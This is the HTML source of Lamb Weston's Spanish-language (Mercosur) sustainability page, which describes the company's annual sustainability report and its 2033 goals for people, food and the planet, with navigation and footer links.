                              <a href="/es-ar/recipes.html#f=application-type~topped-and-loaded" class="aa-lw-mega-menu-link" data-name="/content/lamb-weston/es-ar/recipes.html#f=application-type~topped-and-loaded">Aderezos</a>
                           </li>
<li>
                              
                              <a href="/es-ar/recipes.html#f=application-type~topped-and-loaded" class="aa-lw-mega-menu-link" data-name="/content/lamb-weston/es-ar/recipes.html#f=application-type~topped-and-loaded">Cargadas</a>
                           </li>

                        </ul>
                    </li>
                    
                        
                            <li>
                                <a href="#" class="aa-lw-mega-menu-link">Sostenibilidad</a>
                                <ul class="dl-submenu">
                                    <div class="heading-with-gc">Sostenibilidad</div>
                                    
                                        <li>
                                            <a href="/es-ar/about/sustainability.html" class="aa-lw-mega-menu-link" data-name="Hacer grandes avances">Hacer grandes avances  </a>
                                            
                                        </li>
                                    
                                        <li>
                                            <a href="/es-ar/about/sustainability/esg.html" class="aa-lw-mega-menu-link" data-name="Informe de sostenibilidad">Informe de sostenibilidad  </a>
                                            
                                        </li>
                                    
                                        <li>
                                            <a href="/es-ar/about/sustainability/library.html" class="aa-lw-mega-menu-link" data-name="Documentos e informes">Documentos e informes  </a>
                                            
                                        </li>
                                    
                                </ul>
                            </li>
                        
                            <li>
                                <a href="#" class="aa-lw-mega-menu-link">Sobre nosotros</a>
                                <ul class="dl-submenu">
                                    <div class="heading-with-gc">Sobre nosotros</div>
                                    
                                        <li>
                                            <a href="/es-ar/about/lamb-weston-story.html" class="aa-lw-mega-menu-link" data-name="Descripción general">Descripción general  </a>
                                            
                                        </li>
                                    
                                        <li>
                                            <a href="/es-ar/about/premium-promise.html" class="aa-lw-mega-menu-link" data-name="Nuestra promesa de primera calidad">Nuestra promesa de primera calidad  </a>
                                            
                                        </li>
                                    
                                        <li>
                                            <a href="/es-ar/resources/simplified-strengthened.html" class="aa-lw-mega-menu-link" data-name="Nuestra cartera de productos">Nuestra cartera de productos  </a>
                                            
                                        </li>
                                    
                                        <li>
                                            <a href="/es-ar/about/our-story.html" class="aa-lw-mega-menu-link" data-name="Ubicaciones globales">Ubicaciones globales  </a>
                                            
                                        </li>
                                    
                                        <li>
                                            <a href="/es-ar/about/leadership.html" class="aa-lw-mega-menu-link" data-name="Liderazgo">Liderazgo  </a>
                                            
                                        </li>
                                    
                                        <li>
                                            <a href="/es-ar/about/culinary-team.html" class="aa-lw-mega-menu-link" data-name="Equipo culinario">Equipo culinario  </a>
                                            
                                        </li>
                                    
                                        <li>
                                            <a href="/es-ar/resources/on-the-case.html" class="aa-lw-mega-menu-link" data-name="Estamos para servirte">Estamos para servirte  </a>
                                            
                                        </li>
                                    
                                </ul>
                            </li>
                        
                            <li>
                                <a href="#" class="aa-lw-mega-menu-link">The Community</a>
                                <ul class="dl-submenu">
                                    <div class="heading-with-gc">The Community</div>
                                    
                                        <li>
                                            <a href="/es-ar/about/the-community/home.html" class="aa-lw-mega-menu-link" data-name="Inicio">Inicio  </a>
                                            
                                        </li>
                                    
                                        <li>
                                            <a href="/es-ar/about/the-community/home/your-brand.html" class="aa-lw-mega-menu-link" data-name="Tu marca">Tu marca  </a>
                                            
                                        </li>
                                    
                                        <li>
                                            <a href="/es-ar/about/the-community/home/explore-our-tutorials.html" class="aa-lw-mega-menu-link" data-name="Tutoriales">Tutoriales  </a>
                                            
                                        </li>
                                    
                                </ul>
                            </li>
                        
                            <li>
                                <a href="#" class="aa-lw-mega-menu-link">Herramientas</a>
                                <ul class="dl-submenu">
                                    <div class="heading-with-gc">Herramientas</div>
                                    
                                        <li>
                                            <a href="/es-ar/resources/fry-problem-solving.html" class="aa-lw-mega-menu-link" data-name="Solución de problemas de las papas fritas">Solución de problemas de las papas fritas  </a>
                                            
                                        </li>
                                    
                                        <li>
                                            <a class="aa-lw-mega-menu-link" data-name="Soluciones para dueños de restaurantes">Soluciones para dueños de restaurantes  </a>
                                            <ul class="dl-submenu">
                                                
                                                    <div class="heading-with-gc">Soluciones para dueños de restaurantes</div>
                                                
                                                
                                                    <li><a href="/es-ar/resources/financial_profitability.html" class="aa-lw-mega-menu-link" data-name="content:lamb-weston:es-ar:resources:financial_profitability.html">Finanzas</a></li>
                                                
                                                    <li><a href="/es-ar/resources/menu-changes.html" class="aa-lw-mega-menu-link" data-name="content:lamb-weston:es-ar:resources:menu-changes.html">Cambios en el menú</a></li>
                                                
                                                    <li><a href="/es-ar/resources/performance.html" class="aa-lw-mega-menu-link" data-name="content:lamb-weston:es-ar:resources:performance.html">Rendimiento</a></li>
                                                
                                            </ul>
                                        </li>
                                    
                                        <li>
                                            <a href="/es-ar/resources.html" class="aa-lw-mega-menu-link" data-name="Ver recursos">Ver recursos  </a>
                                            
                                        </li>
                                    
                                </ul>
                            </li>
                        
                    
                </div>
                
                <div class="dl-menu-item dl-mobile-util-nav">
                    <li>
                        <a href="/es-ar/forms/contact-us.html" class="aa-lw-mega-menu-link" data-name="content:lamb-weston:es-ar:forms:contact-us.html">
                            
    

    

    

    

    

    
    
    
    
    <span class="nav-icon none">
        
    </span>

                            <span class="content">Contáctanos</span>
                        </a>
                        
                    </li>
<li>
                        <a href="/es-ar/investors.html" class="aa-lw-mega-menu-link" data-name="content:lamb-weston:es-ar:investors.html">
                            
    

    

    

    

    

    
    
    
    
    <span class="nav-icon none">
        
    </span>

                            <span class="content">Inversores</span>
                        </a>
                        
                    </li>
<li>
                        <a href="/es-ar/news.html" class="aa-lw-mega-menu-link" data-name="content:lamb-weston:es-ar:news.html">
                            
    

    

    

    

    

    
    
    
    
    <span class="nav-icon none">
        
    </span>

                            <span class="content">Noticias</span>
                        </a>
                        
                    </li>

                    
                        <li>
                            <a href="#" class="mobile-change-region-selector aa-lw-mega-menu-link" data-name="mobile-change-region-selector">
                                
    

    

    

    

    

    <span class="nav-icon">
        <svg width="19" height="20" viewBox="0 0 19 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M9.75342 18.513C14.724 18.513 18.7534 14.4836 18.7534 9.51302C18.7534 4.54245 14.724 0.513016 9.75342 0.513016C4.78286 0.513016 0.753418 4.54245 0.753418 9.51302C0.753418 14.4836 4.78286 18.513 9.75342 18.513Z" class="color-1"/>
            <path d="M9.43392 18.802C6.6263 17.1046 4.69653 13.6293 4.69653 9.60707C4.69653 5.6009 6.61116 2.14176 9.40365 0.436325" class="color-2" stroke-miterlimit="10"/>
            <path d="M9.72949 18.802C12.5371 17.1046 14.4669 13.6293 14.4669 9.60707C14.4669 5.6009 12.5522 2.14176 9.75976 0.436325" class="color-2" stroke-miterlimit="10"/>
            <path d="M9.56226 18.4366V0.513016" class="color-2" stroke-miterlimit="10"/>
            <path d="M18.7534 6.57198H0.753418" class="color-2" stroke-miterlimit="10"/>
            <path d="M18.7534 12.4628H0.753418" class="color-2" stroke-miterlimit="10"/>
        </svg>
    </span>
    
    
    
    

                                <span class="content">Cambiar región</span>
                            </a>
                            <ul class="dl-submenu">
                                <span class="content heading-with-gc">Cambiar región</span>
                                
                                    <li>
                                    <a href="https://www.lambweston.com/" class="aa-lw-mega-menu-link" data-name="www.lambweston.com">Estados Unidos</a>
                                    </li>
                                
                                    <li>
                                    <a href="https://www.lambweston.com/en-ca.html" class="aa-lw-mega-menu-link" data-name="en-ca.html">Canadá (inglés)</a>
                                    </li>
                                
                                    <li>
                                    <a href="https://www.lambweston.com/fr-ca.html" class="aa-lw-mega-menu-link" data-name="fr-ca.html">Canadá (francés)</a>
                                    </li>
                                
                                    <li>
                                    <a href="https://www.lambweston.com/es-mx.html" class="aa-lw-mega-menu-link" data-name="es-mx.html">México (español)</a>
                                    </li>
                                
                                    <li>
                                    <a href="https://www.lambweston.com/en.html" class="aa-lw-mega-menu-link" data-name="en.html">Asia Pacífico (inglés)</a>
                                    </li>
                                
                                    <li>
                                    <a href="https://www.lambweston.com/zh.html" class="aa-lw-mega-menu-link" data-name="zh.html">China (中国)</a>
                                    </li>
                                
                                    <li>
                                    <a href="https://www.lambweston.com/jp.html" class="aa-lw-mega-menu-link" data-name="jp.html">Japón (日本)</a>
                                    </li>
                                
                                    <li>
                                    <a href="https://www.lambweston.com/es.html" class="aa-lw-mega-menu-link" data-name="es.html">Latinoamérica (español)</a>
                                    </li>
                                
                                    <li>
                                    <a href="https://www.lambweston.com/es-ar.html" class="aa-lw-mega-menu-link" data-name="es-ar.html">Mercosur (español)</a>
                                    </li>
                                
                                    <li>
                                    <a href="https://www.lambweston.com/pt-br.html" class="aa-lw-mega-menu-link" data-name="pt-br.html">Mercosur (portugués)</a>
                                    </li>
                                
                                    <li>
                                    <a href="https://www.lambweston.com/en-au.html" class="aa-lw-mega-menu-link" data-name="en-au.html">Australia y Nueva Zelanda</a>
                                    </li>
                                
                                    <li>
                                    <a href="https://lambweston.eu/emea" class="aa-lw-mega-menu-link" data-name="emea">Europa y Oriente Medio</a>
                                    </li>
                                
                            </ul>
                        </li>
                    
                </div>
            </ul>
        </div>
        <div class="dl-menu-search">
            <div class="mobile-search-menu-bar">
                <div class="dl-search">
                <div class="dl-search--search-form">
                    <div class="placeholder-search-icon">
                     
    

    

    

    

    

    
    <span class="nav-icon">
        <svg width="36" height="37" viewBox="0 0 36 37" fill="none" xmlns="http://www.w3.org/2000/svg">
           <circle cx="16.28" cy="16.9329" r="8" class="color-1" stroke-width="2.5" stroke-linecap="round"/>
           <line x1="23.1743" y1="23.12" x2="27.0634" y2="27.0091" class="color-1" stroke-width="2.5" stroke-linecap="round"/>
           </svg>
    </span>
    
    
    

                    </div>
                    <input class="dl-search--search-form--search-input" placeholder="¿Qué podemos ayudarte a buscar?"/>
                    <div class="dl-search--search-form--search-btn" data-search-button="true">
                    </div>
                </div>
                </div>
                <div class="mobile-search-menu-close">
                    
    

    

    

    

    <span class="nav-icon">
        <svg width="23" height="23" viewBox="0 0 23 23" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M1.7002 1.36865L21.7002 21.3687" class="color-1" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M21.7002 1.36865L1.70019 21.3687" class="color-1" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </span>

    
    
    
    
    

                </div>
            </div>
            
        </div>
    </div>
   </div>
</header>

    

    <div class="site-content">

        
        

<div class="root responsivegrid">


<div class="aem-Grid aem-Grid--12 aem-Grid--default--12 ">
    
    <div class="brand-hero masthead-hero aem-GridColumn aem-GridColumn--default--12">




            <style>
            
            @media
                only screen and (max-width: 425px) {
                #id198f5f237df93557ff4b5153707e174a10119c806b62c606eed53a27b9a2003 {
                    background: url("https://lambweston.scene7.com/is/image/lambweston/ESG-hero-banner?$LANDSCAPE_X1_PNG$")  50% 50% / cover;
                }
            }
          
            
            @media
                only screen and (min-width: 426px) and (max-width: 1024px) {
                #id198f5f237df93557ff4b5153707e174a10119c806b62c606eed53a27b9a2003 {
                    background: url("https://lambweston.scene7.com/is/image/lambweston/ESG-hero-banner?$LANDSCAPE_X1_PNG$")  50% 50% / cover;
                }
            }
           
            
            @media only screen and (min-width: 1025px) {
            #id198f5f237df93557ff4b5153707e174a10119c806b62c606eed53a27b9a2003 {
                background: url("https://lambweston.scene7.com/is/image/lambweston/ESG-hero-banner?$LANDSCAPE_X1_PNG$")  50% 50% / cover;
            }
            }

            @media
            only screen and (max-width: 767px) {
              .cmp-brand-hero__mobile-layout #id198f5f237df93557ff4b5153707e174a10119c806b62c606eed53a27b9a2003 {
                background:transparent;
              }
            }

           
        </style>
 
<section id="id198f5f237df93557ff4b5153707e174a10119c806b62c606eed53a27b9a2003" class="cmp-brand-hero  cmp-brand-hero--medium false">
  <!-- TEXT CONTENT START -->
  <div class="cmp-brand-hero_text--container cmp-brand-hero_medium_left--top  ">
    <div class="cmp-brand-hero_background--white " style="color: false">
      <img class="cmp-brand-hero-image" src="/etc.clientlibs/lamb-weston/clientlibs/clientlib-site/resources/icons/brand-hero/quote.svg"/>
      <h2 class="cmp-brand-hero_text--headline">Fabricando papas fritas, avanzamos a pasos agigantados</h2>
      <div class="cmp-brand-hero_text--bodytext">
        <p>Nos enorgullece compartir las medidas que estamos tomando y los logros que alcanzamos en nuestro Informe de sustentabilidad anual. </p>

      </div>
      <!-- CTA INSIDE -->
      <div class="btn-v2 cmp-brand-hero_item--cta inner-cta">
        

    <div class="cmp-cta  center">

        

            

            
    <a class="btn btn btn-primary    font__transparent-bg   aa-lw-cta-link" href="/es-ar/about/sustainability/esg.html" data-name="content:lamb-weston:es-ar:about:sustainability:esg.html">
        
        
        
        
        <span class="cmp-cta__btn-text">
            Más información
        </span>
        
    </a>


        
    </div>

    
    
    



      </div>
    </div>
    <!-- CTA OUTSIDE -->
    <div class="btn-v2 cmp-brand-hero_item--cta outer-cta">
      

    <div class="cmp-cta  center">

        

            

            
    <a class="btn btn btn-primary    font__transparent-bg   aa-lw-cta-link" href="/es-ar/about/sustainability/esg.html" data-name="content:lamb-weston:es-ar:about:sustainability:esg.html">
        
        
        
        
        <span class="cmp-cta__btn-text">
            Más información
        </span>
        
    </a>


        
    </div>

    
    
    



    </div>
  </div>
  <!-- TEXT CONTENT END -->
  <!-- IMAGE from image-V2 START-->
   
  <div class="col-12 center cmp-brand-hero_image--column">
    
<div class="img-container">
    

        <picture>

            
                <source media="(min-width: 1400px)" srcset="https://lambweston.scene7.com/is/image/lambweston/ESG-hero-banner?$LANDSCAPE_X2_PNG$ 1x, https://lambweston.scene7.com/is/image/lambweston/ESG-hero-banner?$LANDSCAPE_X2_PNG$ 2x"/>
            
                <source media="(min-width: 992px) and (max-width: 1399px)" srcset="https://lambweston.scene7.com/is/image/lambweston/ESG-hero-banner?$LANDSCAPE_X1_PNG$ 1x, https://lambweston.scene7.com/is/image/lambweston/ESG-hero-banner?$LANDSCAPE_X2_PNG$ 2x"/>
            
                <source media="(min-width: 768px) and (max-width: 991px)" srcset="https://lambweston.scene7.com/is/image/lambweston/ESG-hero-banner?$PORTRAIT_X2_PNG$ 1x, https://lambweston.scene7.com/is/image/lambweston/ESG-hero-banner?$LANDSCAPE_X1_PNG$ 2x"/>
            
                <source media="(max-width: 767px)" srcset="https://lambweston.scene7.com/is/image/lambweston/ESG-hero-banner?$PORTRAIT_X1_PNG$ 1x, https://lambweston.scene7.com/is/image/lambweston/ESG-hero-banner?$PORTRAIT_X2_PNG$ 2x"/>
            

            <img src="https://lambweston.scene7.com/is/image/lambweston/ESG-hero-banner?$ORIGINAL_PNG$" class="cmp-image__img img-fill"/>
        </picture>
    
   	
</div>
    
    


  </div>
  <!-- IMAGE from image-V2 END-->


</section>


    




</div>
<div class="filler aem-GridColumn aem-GridColumn--default--12">





    <div style="padding:20px;background-color:transparent"></div>
    
    
    


</div>
<div class="text-jumbo text aem-GridColumn aem-GridColumn--default--12">





    <div class="cmp-background  container ">
        <div class="bg-transparent pt-5 pb-5 bg-wrap">
            <div class="container">
                
                

    <section class="cmp-text-jumbo bg-transparent">
             <!--  -->
        <div class="text-left cmp-text-jumbo__container container linear">
            <h2 class="cmp-text-jumbo__headline dark-blue">
                Progresamos pensando en la gente, los alimentos y el planeta
            </h2>
            <div class="cmp-text-jumbo__text-content dark-text">
                
    <div class="cmp-text">

        <p>Mantenemos una mentalidad de progreso desde la década del cincuenta, cuando inventamos una mejor manera de cortar papas. Y con cada desafío con el que nos enfrentamos, vemos posibilidades de mejorar. Nuestro espíritu creativo nos permitió hacer realidad una serie de ideas innovadoras y pioneras para la industria en cada aspecto de nuestro negocio: los procesos, la manera en la que fabricamos alimentos y cómo cuidamos a nuestra gente.</p>

    </div>

    
    
    


            </div>
            

    

    
    
    



        </div>
    </section>

    
    
    


                
            </div>
        </div>
    </div>



</div>
<div class="column-control aem-GridColumn aem-GridColumn--default--12">






    <div class="cmp-background  container ">
        <div class="transparent-bg   bg-wrap">
            <div class="container">
                
                
    <section class="cmp-column-control">
        <div class="row valign-top ">

    
    
    
    <div class=" col-12 col-md-6"><div class="image">






    <div class="cmp-background  container ">
        <div class="bg-transparent   bg-wrap">
            <div class="container">
                
                
<div class="img-container">
    

        <picture>

            
                <source media="(min-width: 1400px)" srcset="https://lambweston.scene7.com/is/image/lambweston/Sustainability_6?$LANDSCAPE_X2_JPG$ 1x, https://lambweston.scene7.com/is/image/lambweston/Sustainability_6?$LANDSCAPE_X2_JPG$ 2x"/>
            
                <source media="(min-width: 992px) and (max-width: 1399px)" srcset="https://lambweston.scene7.com/is/image/lambweston/Sustainability_6?$LANDSCAPE_X1_JPG$ 1x, https://lambweston.scene7.com/is/image/lambweston/Sustainability_6?$LANDSCAPE_X2_JPG$ 2x"/>
            
                <source media="(min-width: 768px) and (max-width: 991px)" srcset="https://lambweston.scene7.com/is/image/lambweston/Sustainability_6?$PORTRAIT_X2_JPG$ 1x, https://lambweston.scene7.com/is/image/lambweston/Sustainability_6?$LANDSCAPE_X1_JPG$ 2x"/>
            
                <source media="(max-width: 767px)" srcset="https://lambweston.scene7.com/is/image/lambweston/Sustainability_6?$PORTRAIT_X1_JPG$ 1x, https://lambweston.scene7.com/is/image/lambweston/Sustainability_6?$PORTRAIT_X2_JPG$ 2x"/>
            

            <img src="https://lambweston.scene7.com/is/image/lambweston/Sustainability_6?$ORIGINAL_JPG$" alt="Grupo de personas comiendo papas fritas" class="cmp-image__img img-fill"/>
        </picture>
    
   	<div class="pull-text text">



<div class="cmp-pull-text">
	<div class="cmp-video__overlay cmp-video__overlay_--">
		<img class="cmp-video__overlay__play aa-lw-video-play" src="/etc.clientlibs/lamb-weston/clientlibs/clientlib-site/resources/icons/video/play.svg"/>
	</div>
	<div class="cmp-pull-text-quote--container cmp-pull-text_-- cmp-pull-text_background-- cmp-pull-text_--">
		
		<div class="cmp-pull-text--headline">
	                
	    </div>
	    
    </div>
</div>


    

</div>

</div>
    
    


                
            </div>
        </div>
    </div>




</div>
</div>

    
    
    
    <div class=" col-12 col-md-6"><div class="image">






    <div class="cmp-background  container ">
        <div class="bg-transparent   bg-wrap">
            <div class="container">
                
                
<div class="img-container">
    

        <picture>

            
                <source media="(min-width: 1400px)" srcset="https://lambweston.scene7.com/is/image/lambweston/Sustainability_1?$LANDSCAPE_X2_JPG$ 1x, https://lambweston.scene7.com/is/image/lambweston/Sustainability_1?$LANDSCAPE_X2_JPG$ 2x"/>
            
                <source media="(min-width: 992px) and (max-width: 1399px)" srcset="https://lambweston.scene7.com/is/image/lambweston/Sustainability_1?$LANDSCAPE_X1_JPG$ 1x, https://lambweston.scene7.com/is/image/lambweston/Sustainability_1?$LANDSCAPE_X2_JPG$ 2x"/>
            
                <source media="(min-width: 768px) and (max-width: 991px)" srcset="https://lambweston.scene7.com/is/image/lambweston/Sustainability_1?$PORTRAIT_X2_JPG$ 1x, https://lambweston.scene7.com/is/image/lambweston/Sustainability_1?$LANDSCAPE_X1_JPG$ 2x"/>
            
                <source media="(max-width: 767px)" srcset="https://lambweston.scene7.com/is/image/lambweston/Sustainability_1?$PORTRAIT_X1_JPG$ 1x, https://lambweston.scene7.com/is/image/lambweston/Sustainability_1?$PORTRAIT_X2_JPG$ 2x"/>
            

            <img src="https://lambweston.scene7.com/is/image/lambweston/Sustainability_1?$ORIGINAL_JPG$" alt="Joven plantando un árbol" class="cmp-image__img img-fill"/>
        </picture>
    
   	<div class="pull-text text">



<div class="cmp-pull-text">
	<div class="cmp-video__overlay cmp-video__overlay_--">
		<img class="cmp-video__overlay__play aa-lw-video-play" src="/etc.clientlibs/lamb-weston/clientlibs/clientlib-site/resources/icons/video/play.svg"/>
	</div>
	<div class="cmp-pull-text-quote--container cmp-pull-text_-- cmp-pull-text_background-- cmp-pull-text_--">
		
		<div class="cmp-pull-text--headline">
	                
	    </div>
	    
    </div>
</div>


    

</div>

</div>
    
    


                
            </div>
        </div>
    </div>




</div>
</div>

</div>
    </section>

                
            </div>
        </div>
    </div>



</div>
<div class="filler aem-GridColumn aem-GridColumn--default--12">





    <div style="padding:20px;background-color:transparent"></div>
    
    
    


</div>
<div class="key-insights carousel panelcontainer cmp-key-insights--background cmp-key-insights--ul-orange aem-GridColumn aem-GridColumn--default--12">




 
	<section class="cmp-key-insights--container">
	
	<div class="cmp-key-insights-title">
		<div class="cmp-key-insights-box-image">
			<img src="https://lambweston.scene7.com/is/image/lambweston/LW-Illustrations_RGB-268?$PORTRAIT_X1_PNG$"/>
		</div>
		<div class="cmp-key-insights-text ">
			<p>Objetivos de sustentabilidad para 2033</p>
			<div class="cmp-key-insights-selected-bar"></div>
		</div>
	</div>
	<div class="cmp-key-insights-subheading">
   <p>Nuestro Informe de sustentabilidad anual muestra el progreso para alcanzar los objetivos para el año 2033 y refleja los avances de nuestra empresa en tres áreas clave:</p>
</div>
	
	
	<div class="cmp-key-insights-achievements cmp-key-insights-3-column">
	
	
	
	

	
	
	
	<div class="cmp-key-insights-description center">
		<div class="cmp-key-insights-medal-container-center ">
			<img class="cmp-key-insights-img" src="https://lambweston.scene7.com/is/image/lambweston/ESG-people-icon?$PORTRAIT_X1_PNG$"/>
		</div>
		<div> La gente</div>
		<p>Progresamos pensando en nuestra gente al crear un lugar de trabajo en el que nuestros empleados puedan sentirse seguros, se desarrollen profesionalmente y sean aceptados de manera individual. También compartimos valor con nuestras comunidades con subvenciones y mediante los servicios de voluntariado de nuestros empleados.</p>
<p> </p>
<p> </p>

	</div>
	
	
	

	
	
	
	<div class="cmp-key-insights-description center">
		<div class="cmp-key-insights-medal-container-center ">
			<img class="cmp-key-insights-img" src="https://lambweston.scene7.com/is/image/lambweston/ESG-food-icon?$PORTRAIT_X1_JPG$"/>
		</div>
		<div> Los alimentos</div>
		<p>Nos esforzamos por ofrecer a nuestros clientes y consumidores los mejores productos de papas fabricados de una manera responsable y sabemos que siempre hay posibilidades para seguir progresando. Innovamos con nuevos productos que satisfacen las necesidades de nuestros consumidores mientras mantenemos los más altos estándares de seguridad y calidad.</p>

	</div>
	
	
	

	
	
	
	<div class="cmp-key-insights-description center">
		<div class="cmp-key-insights-medal-container-center ">
			<img class="cmp-key-insights-img" src="https://lambweston.scene7.com/is/image/lambweston/ESG-planet-icon?$PORTRAIT_X1_PNG$"/>
		</div>
		<div> El planeta</div>
		<p>Estamos reduciendo nuestro impacto medioambiental y conservando los recursos naturales al apoyar las prácticas agrícolas sostenibles, realizar nuestras operaciones de forma más eficiente, ayudar a producir menos desperdicios de alimentos y usar envases y envolturas sostenibles.</p>

	</div>
	
	
	</div>
	
	
	<div class="button-wrapper">
		<div class="cta">















    <div class="cmp-background  container ">
        <div class="transparent-bg   bg-wrap">
            <div class="container">
                
                

    

    
    
    



                
            </div>
        </div>
    </div>


</div>

	</div>
	
</section>
 





</div>
<div class="ghost aem-GridColumn aem-GridColumn--default--12">

</div>
<div class="ghost aem-GridColumn aem-GridColumn--default--12">

</div>
<div class="filler aem-GridColumn aem-GridColumn--default--12">





    <div style="padding:20px;background-color:transparent"></div>
    
    
    


</div>
<div class="spotlight text-image-two-column cmp-spotlight-short-underline aem-GridColumn aem-GridColumn--default--12">


<section class="cmp-ti2c ">

    <div class=" cmp-text-image-two-column-v2  ">
        <div class="row align-items-center cmp-spotlight-content-wrapper">
            
            <div class="cmp-text-image-two-column-v2__image-column col-md-6  mb-3 mb-md-0 p-0">
                <picture>
                    <img src="https://lambweston.scene7.com/is/image/lambweston/potato-in-hands-1x?$PORTRAIT_X1_JPG$" alt="Papas en las manos" class="cmp-image__img img-fill"/>
                </picture>
            </div>

            
            <div class="cmp-text-image-two-column-v2__text-column col-md-6   mt-2 mb-2">
                <img class="cmp-spotlight-quote-icon" src="/etc.clientlibs/lamb-weston/clientlibs/clientlib-site/resources/icons/spotlight/quote-icon.svg"/>
                <div class="mt-0 title ">Buscar en nuestra biblioteca</div>
                
                <div class="border"></div>
                
    <div class="cmp-text">

        <p>Acceda a nuestros informes de sustentabilidad, políticas ambientales y divulgaciones, todo en un solo lugar. Manténgase informado, descargue documentos clave y vea cómo estamos impulsando un impacto real.</p>

    </div>

    
    
    


                <div class="btn-v2 cta-icon">
                    

    <div class="cmp-cta  ">

        

            

            
    <a class="btn btn btn-primary    font__transparent-bg   aa-lw-cta-link" href="/es-ar/about/sustainability/library.html" data-name="content:lamb-weston:es-ar:about:sustainability:library.html">
        
        
        
        
        <span class="cmp-cta__btn-text">
            Más información
        </span>
        
    </a>


        
    </div>

    
    
    



                    <div>
                        
                    </div>

                </div>
            </div>

        </div>
    </div>

    <div class="wavy-divider-container">
        <div class="wavy-image" alt="wavy-divider" title="wavy-divider"></div>
    </div>
</section>



    

</div>
<div class="filler aem-GridColumn aem-GridColumn--default--12">





    <div style="padding:20px;background-color:transparent"></div>
    
    
    


</div>

    
</div>
</div>




        

    </div>
    
    
   	
	
    


<div class="aem-Grid aem-Grid--12 aem-Grid--default--12 ">
    
    <div class="footer aem-GridColumn aem-GridColumn--default--12">

<!--START:FOOTER-V2-->
<div class="cmp-footer-v2">
    <section class="cmp-footer container-fluid" style="background-image:url('https:\2f\2flambweston.scene7.com\2fis\2fimage\2flambweston\2fLW_Potato Texture_Lamb Weston Blue_FLAT?$LANDSCAPE_X1_JPG$');">


        <div class="container p-relative d-flex">
            <div class="image-left-wrapper">
                <div class="image">






    <div class="cmp-background  container ">
        <div class="bg-transparent   bg-wrap">
            <div class="container">
                
                
<div class="img-container">
    

        <picture>

            
                <source media="(min-width: 1400px)" srcset="https://lambweston.scene7.com/is/image/lambweston/Footer_Icon?$LANDSCAPE_X2_PNG$ 1x, https://lambweston.scene7.com/is/image/lambweston/Footer_Icon?$LANDSCAPE_X2_PNG$ 2x"/>
            
                <source media="(min-width: 992px) and (max-width: 1399px)" srcset="https://lambweston.scene7.com/is/image/lambweston/Footer_Icon?$LANDSCAPE_X1_PNG$ 1x, https://lambweston.scene7.com/is/image/lambweston/Footer_Icon?$LANDSCAPE_X2_PNG$ 2x"/>
            
                <source media="(min-width: 768px) and (max-width: 991px)" srcset="https://lambweston.scene7.com/is/image/lambweston/Footer_Icon?$PORTRAIT_X2_PNG$ 1x, https://lambweston.scene7.com/is/image/lambweston/Footer_Icon?$LANDSCAPE_X1_PNG$ 2x"/>
            
                <source media="(max-width: 767px)" srcset="https://lambweston.scene7.com/is/image/lambweston/Footer_Icon?$PORTRAIT_X1_PNG$ 1x, https://lambweston.scene7.com/is/image/lambweston/Footer_Icon?$PORTRAIT_X2_PNG$ 2x"/>
            

            <img src="https://lambweston.scene7.com/is/image/lambweston/Footer_Icon?$ORIGINAL_PNG$" class="cmp-image__img img-fluid"/>
        </picture>
    
   	
</div>
    
    


                
            </div>
        </div>
    </div>




</div>

           </div>
            <div class="elwrap">
                <div class="cmp-footer__links row">
                    
                        
                        <div class="cmp-footer__column col-6 col-md">
                            




    
    
    <div class="footer-nav-list">




    <section class="cmp-footer-nav-list">

        

   		
        <nav class="cmp-footer__column--submenu">
            <h3 class="cmp-footer__column--heading">Acerca de nosotros</h3>
            <ul class="cmp-footer__submenu-list">
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="content:lamb-weston:es-ar:about:lamb-weston-story.html" href="/es-ar/about/lamb-weston-story.html">
        <span class="cmp-link__text">
            Descripción general
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="content:lamb-weston:es-ar:about:premium-promise.html" href="/es-ar/about/premium-promise.html">
        <span class="cmp-link__text">
            Nuestra promesa de primera calidad
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="content:lamb-weston:es-ar:resources:simplified-strengthened.html" href="/es-ar/resources/simplified-strengthened.html">
        <span class="cmp-link__text">
            Nuestro portfolio
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="content:lamb-weston:es-ar:about:global-locations.html" href="/es-ar/about/global-locations.html">
        <span class="cmp-link__text">
            Ubicaciones globales
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="content:lamb-weston:es-ar:about:sustainability.html" href="/es-ar/about/sustainability.html">
        <span class="cmp-link__text">
            Sustentabilidad
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="content:lamb-weston:es-ar:about:leadership.html" href="/es-ar/about/leadership.html">
        <span class="cmp-link__text">
            Liderazgo
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="content:lamb-weston:es-ar:about:culinary-team.html" href="/es-ar/about/culinary-team.html">
        <span class="cmp-link__text">
            Equipo culinario
        </span>
        
        
    </a>

                    </li>
                
            </ul>
        </nav>
      

    </section>

    
    


</div>



                        </div>
                    
                        
                        <div class="cmp-footer__column col-6 col-md">
                            




    
    
    <div class="ghost">

</div>


    
    
    <div class="ghost">

</div>


    
    
    <div class="footer-nav-list">




    <section class="cmp-footer-nav-list">

        

   		
        <nav class="cmp-footer__column--submenu">
            <h3 class="cmp-footer__column--heading">Otro</h3>
            <ul class="cmp-footer__submenu-list">
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="content:lamb-weston:es-ar:investors.html" href="/es-ar/investors.html" target="_blank">
        <span class="cmp-link__text">
            Inversores
        </span>
        
        
    </a>

                    </li>
                
                    <li class="cmp-footer__submenu-list--item">
                     	
    <a class="cmp-link  aa-lw-footer-link" data-name="content:lamb-weston:es-ar:news.html" href="/es-ar/news.html" target="_blank">
